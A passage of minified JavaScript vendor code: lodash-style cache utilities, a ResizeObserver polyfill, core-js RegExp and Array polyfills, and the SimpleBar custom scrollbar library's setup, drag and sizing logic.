Ur(this.__data__,t)>-1},Xr.prototype.set=function(t,e){var n=this.__data__,r=Ur(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},Gr.prototype.clear=function(){this.__data__={hash:new Yr,map:new(qr||Xr),string:new Yr}},Gr.prototype.delete=function(t){return Kr(this,t).delete(t)},Gr.prototype.get=function(t){return Kr(this,t).get(t)},Gr.prototype.has=function(t){return Kr(this,t).has(t)},Gr.prototype.set=function(t,e){return Kr(this,t).set(t,e),this},Zr.Cache=Gr;var ei=Zr,ni=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),ri="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,li=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&a()}function s(){oi(o)}function a(){var t=Date.now();if(n){if(t-i<2)return;r=!0}else n=!0,r=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ri&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ri&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;si.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),ci=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){return e+hi(t["border-"+n+"-width"])}),0)}function pi(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return fi;var r=ui(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=hi(o)}return e}(r),o=i.left+i.right,s=i.top+i.bottom,a=hi(r.width),l=hi(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=di(r,"left","right")+o),Math.round(l+s)!==n&&(l-=di(r,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var c=Math.round(a+o)-e,u=Math.round(l+s)-n;1!==Math.abs(c)&&(a-=c),1!==Math.abs(u)&&(l-=u)}return gi(i.left,i.top,a,l)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ri?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,n,r){return{x:t,y:e,width:n,height:r}}var yi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bi=function(t,e){var n,r,i,o,s,a,l,c=(r=(n=e).x,i=n.y,o=n.width,s=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(a.prototype),ci(l,{x:r,y:i,width:o,height:s,top:i,right:r+o,bottom:s+i,left:r}),l);ci(this,{target:t,contentRect:c})},xi=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new ni,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new yi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),wi="undefined"!=typeof WeakMap?new WeakMap:new ni,Ei=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=li.getInstance(),r=new xi(e,n,this);wi.set(this,r)};["observe","unobserve","disconnect"].forEach((function(t){Ei.prototype[t]=function(){var e;return(e=wi.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:Ei,Si=null,_i=null;function Ai(){if(null===Si){if("undefined"==typeof document)return Si=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var n=e.getBoundingClientRect().right;t.removeChild(e),Si=n}return Si}oe&&window.addEventListener("resize",(function(){_i!==window.devicePixelRatio&&(_i=window.devicePixelRatio,Si=null)}));var Ti=function(t){return function(e,n,r,i){$t(n);var o=Ct(e),s=p(o),a=lt(o.length),l=t?a-1:0,c=t?-1:1;if(r<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,t?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:a>l;l+=c)l in s&&(i=n(i,s[l],l,o));return i}},ki=[Ti(!1),Ti(!0)][0],$i=qt("reduce"),ji=Gt("reduce",{1:0});kt({target:"Array",proto:!0,forced:!$i||!ji},{reduce:function(t){return ki(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Ci=$.f,Li=Function.prototype,Mi=Li.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in Li)&&Ci(Li,"name",{configurable:!0,get:function(){try{return Mi.call(this).match(Ri)[1]}catch(t){return""}}});var Pi=function(){var t=T(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Wi(t,e){return RegExp(t,e)}var Ni,Ii,zi={UNSUPPORTED_Y:o((function(){var t=Wi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=Wi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Bi=String.prototype.replace,Fi=Di,Vi=(Ni=/a/,Ii=/b*/g,Di.call(Ni,"a"),Di.call(Ii,"a"),0!==Ni.lastIndex||0!==Ii.lastIndex),qi=zi.UNSUPPORTED_Y||zi.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Vi||Hi||qi)&&(Fi=function(t){var e,n,r,i,o=this,s=qi&&o.sticky,a=Pi.call(o),l=o.source,c=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(l="(?: "+l+")",u=" "+u,c++),n=new RegExp("^(?:"+l+")",a)),Hi&&(n=new RegExp("^"+l+"$(?!\\s)",a)),Vi&&(e=o.lastIndex),r=Di.call(s?n:o,u),s?r?(r.input=r.input.slice(c),r[0]=r[0].slice(c),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:Vi&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),Hi&&r&&r.length>1&&Bi.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Yi=Fi;kt({target:"RegExp",proto:!0,forced:/./.exec!==Yi},{exec:Yi});var Xi=It("species"),Gi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Ui="$0"==="a".replace(/./,"$0"),Ji=It("replace"),Ki=!!/./[Ji]&&""===/./[Ji]("a","$0"),Qi=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),Zi=function(t,e,n,r){var i=It(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Xi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!s||!a||"replace"===t&&(!Gi||!Ui||Ki)||"split"===t&&!Qi){var l=/./[i],c=n(i,""[t],(function(t,e,n,r,i){return e.exec===Yi?s&&!i?{done:!0,value:l.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Ui,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ki}),u=c[0],f=c[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&j(RegExp.prototype[i],"sham",!0)},to=yn.charAt,eo=function(t,e,n){return e+(n?to(t,e).length:1)},no=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return Yi.call(t,e)};Zi("match",1,(function(t,e,n){return[function(e){var n=v(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=T(t),o=String(this);if(!i.global)return no(i,o);var s=i.unicode;i.lastIndex=0;for(var a,l=[],c=0;null!==(a=no(i,o));){var u=String(a[0]);l[c]=u,""===u&&(i.lastIndex=eo(o,lt(i.lastIndex),s)),c++}return 0===c?null:l}]}));var ro=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(n,r){var i=v(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(s)){var l=n(e,t,this,r);if(l.done)return l.value}var c=T(t),u=String(this),f="function"==typeof r;f||(r=String(r));var h=c.global;if(h){var d=c.unicode;c.lastIndex=0}for(var p=[];;){var v=no(c,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(c.lastIndex=eo(u,lt(c.lastIndex),d))}for(var m,g="",y=0,b=0;b<p.length;b++){v=p[b];for(var x=String(v[0]),w=ro(io(st(v.index),u.length),0),E=[],O=1;O<v.length;O++)E.push(void 0===(m=v[O])?m:String(m));var S=v.groups;if(f){var _=[x].concat(E,w,u);void 0!==S&&_.push(S);var A=String(r.apply(void 0,_))}else A=a(x,u,w,E,S,r);w>=y&&(g+=u.slice(y,w)+A,y=w+x.length)}return g+u.slice(y)}];function a(t,n,r,i,o,s){var a=r+t.length,l=i.length,c=ao;return void 0!==o&&(o=Ct(o),c=so),e.call(s,c,(function(e,s){var c;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(a);case"<":c=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>l){var f=oo(u/10);return 0===f?e:f<=l?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}c=i[u-1]}return void 0===c?"":c}))}}));var lo=function(t){return Array.prototype.reduce.call(t,(function(t,e){var n=e.name.match(/data-simplebar-(.+)/);if(n){var r=n[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t}),{})};function co(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,n){var r=this;this.onScroll=function(){var t=co(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,n;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(n=r.isWithinBounds(r.axis.y.track.rect)),(e||n)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),n&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var n=r.axis[r.draggedAxis].track,i=n.rect[r.axis[r.draggedAxis].sizeAttr],o=r.axis[r.draggedAxis].scrollbar,s=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],a=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===r.draggedAxis?e.pageY:e.pageX)-n.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===r.draggedAxis&&(l=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(i+o.size):l,l=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=uo(r.el),n=co(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=n.setTimeout((function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},n),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pr(this.recalculate.bind(this),64),this.onMouseMove=pr(this.onMouseMove.bind(this),64),this.hideScrollbars=$r(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=$r(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var n=e.firstElementChild;document.body.appendChild(n);var r=n.firstElementChild;n.scrollLeft=0;var i=t.getOffset(n),o=t.getOffset(r);n.scrollLeft=999;var s=t.getOffset(r);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),n=uo(t),r=co(t);return{top:e.top+(r.pageYOffset||n.documentElement.scrollTop),left:e.left+(r.pageXOffset||n.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=co(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,r=e.ResizeObserver||Oi;this.resizeObserver=new r((function(){n&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){n=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=co(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=r?(e||l)+"px":"auto",this.placeholderEl.style.height=a+"px";var c=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&l>e,this.axis.y.isOverflowing=a>c,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>c-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,n=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=r/n;return e=Math.max(~~(i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var n=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(n-i),l=~~((r-o.size)*a);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(r-o.size):l,o.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,n=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var 